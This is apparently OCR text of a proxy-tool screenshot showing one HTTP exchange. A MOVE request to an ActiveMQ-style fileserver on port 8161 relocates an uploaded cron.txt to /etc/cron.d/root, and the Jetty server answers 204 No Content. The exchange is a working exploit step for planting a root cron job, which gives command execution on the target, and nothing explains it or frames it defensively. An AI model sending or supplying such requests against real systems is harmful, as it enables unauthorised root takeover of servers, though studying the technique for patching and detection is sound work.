 Request
Pretty Raw Hex \n
1 MOVE /fileserver/cron.txt HTTP/1.1
2 Destination:file:///etc/cron.d/root
3 Host: 192.168.1.15:8161
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 0
12
13
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5